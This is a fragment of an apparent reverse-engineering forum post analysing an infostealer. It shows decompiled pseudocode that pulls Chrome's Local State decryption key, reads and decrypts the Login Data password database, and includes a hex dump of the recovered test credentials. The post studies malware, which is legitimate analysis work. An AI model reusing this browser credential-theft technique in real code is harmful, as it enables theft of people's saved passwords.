 ff_get_key_in_chrome_local_state(&a3, rdx0, r8_0, a4);// 获取 chrome 浏览器密码解密秘钥
if ( v16 )
{
ff_memset(v21, 0i64, 0x104ui64);
ff_memset(login_data_path, 0i64, 0x104ui64);
ExpandEnvironmentStringsA = ff_get_func_0(0x55A491E9);
Login_Data = ff_decrypt(Login_Data_1, 0x39, 0x882869E984AA0829ui64, 0x1D70950551051141i64);
ExpandEnvironmentStringsA(Login_Data, login_data_path, 0x104i64);
data = ff_get_login_data(v17, login_data_path, &a3);// 读取 Login Data 数据库并解密
Password Manager
Passwords
Add
Create, save, and manage your passwords so you can easily sign in to sites and apps. Learn more
4399.com
qq.com
秘钥信息
00000000027A2700 37 32 33 38 39 33 35 32 30 33 3A 71 71 70 61 73 7238935203:qqpas
00000000027A2710 73 77 6F 72 64 0A 68 74 74 70 73 3A 2F 2F 77 77 sword.https://ww
00000000027A2720 77 2E 71 71 2E 63 6F 6D 2F 0A 34 33 39 39 75 73 w.qq.com/.4399us
00000000027A2730 65 72 6E 61 6D 65 3A 34 33 39 39 70 61 73 77 6F ername:4399paswo
00000000027A2740 72 64 0A 68 74 74 70 73 3A 2F 2F 77 77 77 2E 34 rd.https://www.4
00000000027A2750 33 39 39 2E 63 6F 6D 2F 0A 00 00 00 00 00 00 00 399.com/........
吾爱破解论坛
www.52pojie.cn